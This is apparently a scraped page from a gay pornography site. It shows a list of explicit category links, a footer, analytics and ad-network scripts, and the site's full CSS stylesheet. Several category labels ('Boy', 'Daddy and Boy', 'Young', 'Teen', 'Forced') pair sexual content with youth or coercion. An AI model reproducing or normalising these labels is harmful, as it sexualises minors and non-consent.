<li><a href="/en/category/4340056069/Asian/popular/1/" target="_self">Asian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340121605/Ass/popular/1/" target="_self">Ass <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340187141/Asslick/popular/1/" target="_self">Asslick <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340711429/BDSM/popular/1/" target="_self">BDSM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340449285/Bar/popular/1/" target="_self">Bar <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340514821/Barebacking/popular/1/" target="_self">Barebacking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340842501/Bears/popular/1/" target="_self">Bears <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341104645/Black/popular/1/" target="_self">Black <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341235717/Blowjob/popular/1/" target="_self">Blowjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4338941957/Boy/popular/1/" target="_self">Boy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341760005/Brutal/popular/1/" target="_self">Brutal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341956613/Car/popular/1/" target="_self">Car <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4342677509/Cop/popular/1/" target="_self">Cop <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4342874117/Creampie/popular/1/" target="_self">Creampie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343005189/Cum/popular/1/" target="_self">Cum <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343070725/Cumshot/popular/1/" target="_self">Cumshot <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343201797/Cute/popular/1/" target="_self">Cute <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4294967301/Daddy/popular/1/" target="_self">Daddy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339269637/Daddy and Boy/popular/1/" target="_self">Daddy and Boy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343398405/Deepthroat/popular/1/" target="_self">Deepthroat <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343463941/Dick/popular/1/" target="_self">Dick <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344053765/European/popular/1/" target="_self">European <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344184837/Facial/popular/1/" target="_self">Facial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344315909/Fat/popular/1/" target="_self">Fat <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344971269/Forced/popular/1/" target="_self">Forced <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345036805/Gangbang/popular/1/" target="_self">Gangbang <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345561093/Group Sex/popular/1/" target="_self">Group Sex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345626629/Hairy/popular/1/" target="_self">Hairy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345692165/Handjob/popular/1/" target="_self">Handjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345823237/Hardcore/popular/1/" target="_self">Hardcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339007493/Hunk/popular/1/" target="_self">Hunk <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346019845/Indian/popular/1/" target="_self">Indian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346085381/Interracial/popular/1/" target="_self">Interracial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346216453/Japanese/popular/1/" target="_self">Japanese <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346740741/Massage/popular/1/" target="_self">Massage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346806277/Masturbating/popular/1/" target="_self">Masturbating <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347002885/Mature/popular/1/" target="_self">Mature <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339073029/Muscle/popular/1/" target="_self">Muscle <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347396101/Office/popular/1/" target="_self">Office <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347527173/Old Man/popular/1/" target="_self">Old Man <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4338810885/Old and Young/popular/1/" target="_self">Old and Young <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347592709/Oral/popular/1/" target="_self">Oral <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347723781/Orgy/popular/1/" target="_self">Orgy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347789317/Outdoor/popular/1/" target="_self">Outdoor <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348116997/Pissing/popular/1/" target="_self">Pissing <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348248069/Public/popular/1/" target="_self">Public <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348510213/Retro/popular/1/" target="_self">Retro <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348706821/Rough/popular/1/" target="_self">Rough <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348903429/Shaved/popular/1/" target="_self">Shaved <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349034501/Sissy/popular/1/" target="_self">Sissy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349165573/Slave/popular/1/" target="_self">Slave <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349296645/Solo/popular/1/" target="_self">Solo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349427717/Spanking/popular/1/" target="_self">Spanking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349624325/Stud/popular/1/" target="_self">Stud <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349755397/Tattoo/popular/1/" target="_self">Tattoo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349886469/Teen/popular/1/" target="_self">Teen <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350017541/Threesome/popular/1/" target="_self">Threesome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4338876421/Twink/popular/1/" target="_self">Twink <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350345221/Vintage/popular/1/" target="_self">Vintage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350410757/Voyeur/popular/1/" target="_self">Voyeur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350476293/Webcam/popular/1/" target="_self">Webcam <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350607365/Young/popular/1/" target="_self">Young <i class="la la-sign-out"></i></a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; gaymenoldporn.com. All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b690624c020640d1830e02a2799c7879","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://gaymenoldporn.com/assets/css/styles.css
body_size: 5621
content:
body
{ background-color: rgb(240,240,240); }

section header ul, section header a, .thumbnails footer, .thumbnails footer a, .nav a, .nav span, .cats-list a, .partners a, .searches-list a, .media-tab aside
{ border-color: rgb(240,240,240); }

section header a:before, section header a:after, .nav a:before, .nav span:before, .nav a:after, .nav span:after, .cats-list a:before, .cats-list a:after, .partners a:before, .partners a:after, .searches-list li:after, .searches-list li:before, .media-info a, .media-rating a, .meta-items li, .meta-items li:before, .meta-items li:after, .textarea, .input, button.submit, button.submit:before, button.submit:after
{ border-color: rgb(220,220,220); }

section header, article header, .text-block div, .cats-list, .partners, .thumbnails div, .thumbnails footer, .nav, .searches-list, .media-content, aside
{ background-color: rgb(250,250,250); }

.thumb figure, aside iframe
{ background-color: rgb(230,230,230); }

body
{ color: rgb(100,100,100); }

.highlight, .nav a i, .partners i
{ color: rgb(16,163,127); }

#scroll-top, .site-header nav, section header a.active, section header li.active a, .nav li.active a, .nav li a.active
{ background-color: rgb(16,163,127); color: rgb(255,255,255); }

.logotype:before
{ border-color: rgb(16,163,127); }

a, h1, h2, input, textarea
{ color: rgb(40,40,40); }

.search-input, .thumbnails li, .thumbnails span.dur, .thumbnails span.total
{ background-color: rgb(0,0,0,0.6); color: rgb(255,255,255); }

section header a.active:before, section header a.active:after, section header li.active a:before, section header li.active a:after, .nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before
{ border-color: rgb(255,255,255); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }


.site-header, .site-footer, .search
{ background-color: rgb(40,40,40); }

.search-input
{ border-color: rgb(80,80,80); }

.site-header nav li.active a, .site-header nav a.active
{ background-color: rgba(0,0,0,0.1); }

.site-header nav a
{ border-color: rgba(0,0,0,0.2); }

.logotype span, .menu-btn.active, .search-btn.active, .media-info li.val:before
{ color: rgb(230,120,120) !important; }

.logotype, .menu-btn, .search-btn, .search input, .search input::placeholder, .search button
{ color: rgb(240,240,240) !important; }

.site-header nav a, .site-footer, .site-footer a
{ color: rgb(255,255,255); }


@media all and (min-width:1020px) {
    
    .thumbnails footer a:hover, section header a:hover, .search-btn.active, .nav a:hover, .cats-list li:hover a, .cats-list li:hover span, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { background-color: rgb(16,163,127); color: rgb(255,255,255); }
    
    section header a:hover, .nav a:hover, .cats-list li:hover a, .partners li:hover a, .partners li:hover a:before, .partners li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { border-color: rgb(16,163,127); }
    
    a:hover
    { color: rgb(16,163,127); }
    
    section header a
    { border-color: rgb(220,220,220); }
    
    .site-header nav a:hover
    { background-color: rgba(0,0,0,0.1); }
    
    section header a:hover:before, section header a:hover:after, .nav a:hover:before, .nav a:hover:after, .cats-list li:hover a:before, .cats-list li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .media-info a:hover:before, .media-info a:hover:after, .media-rating a:hover:before, .media-rating a:hover:after, button.submit:hover:before, button.submit:hover:after
    { border-color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 article figure { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 article figure { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 article figure { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 article figure { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 article figure { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom article figure { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before, i.la { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; font-style: normal; height: inherit; line-height: inherit; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 30px; margin: 10px 10px 0 10px; overflow: hidden; }
h2 { font-weight: bold; margin: 10px 10px 0 10px; font-size: 26px; line-height: 30px; }


.site-header { height: 50px; padding-bottom: 10px; position: relative; z-index: 99999; text-align: center; }


.logotype { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }
.logotype:before { border-width: 4px; border-style: solid; border-radius: 50%; font-size: 24px; content: '\f04b'; display: block; float: left; margin-right: 5px; width: 32px; height: 32px; line-height: 32px; }
.logotype:after { transform: rotate(-45deg); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; border-width: 3px; border-style: solid; border-left-color: transparent; border-right-color: transparent; border-radius: 50%; content: ''; position: absolute; top: 5px; left: 5px; display: block; width: 24px; height: 24px; line-height: 24px; }
.logotype img { width: auto; height: inherit; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 15px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 60px; left: 0; overflow: hidden; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { position: relative; }
.site-header nav a { position: relative; z-index: 2; font-weight: bold; border-bottom-width: 1px; position: relative; border-bottom-style: solid; cursor: pointer; font-size: 16px; height: 60px; line-height: 60px; text-transform: uppercase; overflow: hidden; display: block; padding: 0 20px; }
.site-header nav li:last-child a { border-bottom-width: 0; }

.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 16px; font-size: 16px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }
.site-header nav li:before { position: absolute; top: 10px; left: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.site-header nav li:after { position: absolute; bottom: 10px; right: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.site-header nav li.active:before, .site-header nav li.active:after { width: 20%; }

.search-btn { background: none; border: 0 none; position: absolute; top: 15px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 60px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 40px 0 35px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; font-weight: bold; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 10px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 22px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1660px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block div { overflow: hidden; margin: 10px 10px 0 10px; padding: 0 15px 15px 15px; }
.text-block p { margin-top: 15px; }
.text-block a { font-weight: bold; text-decoration: underline; }
.text-block a:hover { text-decoration: none; }


section header, article header { box-shadow: 0 5px 15px -10px rgba(0,0,0,0.2); overflow: hidden; margin-top: 40px; padding-bottom: 10px; }
section header ul { border-top-style: solid; border-top-width: 2px; clear: both; overflow: hidden; font-size: 0; margin-top: 10px; margin-bottom: -10px; position: relative; }
section header li { float: left; }
section header a { border-right-style: solid; border-right-width: 2px; position: relative; display: block; text-align: center; min-width: 70px; height: 40px; line-height: 40px; padding: 0 15px; font-size: 14px; }
section header a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
section header a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
section header li.active a:before, section header a.active:before, section header li.active a:after, section header a.active:after { width: 20%; }
section:nth-child(1) header { margin-top: 10px; }
article:nth-child(1) header { margin-top: 10px; }

section.related header { margin-top: 40px; }

/* Thumbnails Styles START */

.thumbnails { overflow: hidden; padding: 0 5px; }

.thumbnails article { overflow: hidden; display: block; width: 100%; position: relative; }
.thumbnails div { display: block; position: relative; overflow: hidden; margin: 10px 5px 0 5px; }
.thumbnails a { display: block; }
.thumbnails figure { position: relative; overflow: hidden; width: 100%; }
.thumbnails figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dashed transparent; border-left: 4px dashed transparent; border-top-width: 4px; border-top-style: dashed; border-bottom-width: 4px; border-bottom-style: dashed; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumbnails img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumbnails h3 { position: relative; padding: 0 13px; line-height: 35px; height: 35px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumbnails h3:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.thumbnails h3:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.thumbnails ul { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; position: absolute; z-index: 3; height: 25px; bottom: 38px; left: 3px; }
.thumbnails li { float: left; padding: 0 5px; margin-right: 3px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails li:before { display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; }
.thumbnails li.likes:before { content: '\f164'; }
.thumbnails li.views:before { content: '\f06e'; }

.thumbnails span.dur { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; top: 3px; right: 3px; position: absolute; z-index: 3; padding: 0 5px; margin-right: 2px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails span.dur.total { top: auto; bottom: 48px; right: auto; left: 3px; }
.thumbnails span.total:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; font-weight: 900; }
.thumbnails span.total:after { content: ' vids'; font-family: inherit !important; }

.thumbnails footer { border-top-width: 2px; border-top-style: solid; overflow: hidden; height: 32px; line-height: 32px; font-size: 13px; margin: 0 5px; }
.thumbnails footer span { background: none; float: right; margin-right: 10px; display: block; }
.thumbnails footer span:before { content: '\f274'; float: left; font-size: 16px; width: 16px; margin-right: 1px; }  
.thumbnails footer a { border-right-width: 2px; border-right-style: solid; float: left; padding: 0 10px 0 7px; }
.thumbnails footer a:before { content: '\f02b'; font-weight: 900; margin-right: 1px; display: block; float: left; width: 14px; font-size: 14px; }

.thumbnails-alt h3 { text-transform: uppercase; font-size: 16px; height: 45px; line-height: 45px; }
.thumbnails-alt h3:before { position: absolute; top: 8px; left: 8px; }
.thumbnails-alt h3:after { position: absolute; bottom: 8px; right: 8px; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; padding-bottom: 10px; }
.nav ul { overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-style: solid; border-width: 2px; position: relative; z-index: 2; display: block; height: 55px; line-height: 55px; margin: 10px 5px 0 5px; font-weight: bold; padding: 0 40px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a i, .nav span i { font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 0 3px; font-size: 28px; }
.nav a:before, .nav span:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.nav a:after, .nav span:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before { width: 20%; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 25px; font-size: 14px; height: 35px; line-height: 35px; }
.nav li i:before { content: '\f138'; }
.nav li.prev { float: left; width: 50%; }
.nav li.prev i:before { content: '\f137'; }
.nav li.next { float: right; width: 50%; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { margin: 0; border-width: 0; border-right-width: 2px; border-bottom-width: 2px; font-weight: bold; padding: 0 40px; height: 55px; line-height: 55px; font-size: 16px; }


aside { font-size: 0; margin: 40px 10px 0 10px; padding: 10px 0 20px 0; overflow: hidden; text-align: center; clear: both; }
aside iframe { border: 0 none; width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }   



.searches-list { margin: 10px 10px 0 10px; overflow: hidden; padding: 10px 10px 15px 15px; }
.searches-list li { position: relative; float: left; margin: 5px 5px 0 0; }
.searches-list li:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.searches-list li:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.searches-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 15px; display: block; height: 40px; line-height: 40px; overflow: hidden; }
.searches-list a:before { content: '\f002'; display: block; float: left; width: 16px; font-size: 16px; margin-right: 3px; }

.cats-list { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.cats-list li { overflow: hidden; position: relative; margin-top: 10px; }
.cats-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.cats-list a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.cats-list a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.cats-list span { background: none !important; z-index: 3; display: block; position: absolute; top: 2px; right: 15px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.cats-list span:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; font-weight: 900; }


.partners { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.partners li { overflow: hidden; position: relative; margin-top: 10px; }
.partners a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.partners a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.partners a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.partners i { background: none !important; z-index: 3; display: block; position: absolute; top: 0; right: 12px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.partners i:before { content: '\f2f5'; font-family: 'Line Awesome Free'; display: block; float: left; font-size: 24px; font-weight: 900; }


.media-content { overflow: hidden; margin: 10px 10px 0 10px; }

.media-col { padding-bottom: 20px; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }


.media-meta { overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-style: solid; border-width: 2px; font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 15px 0 10px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
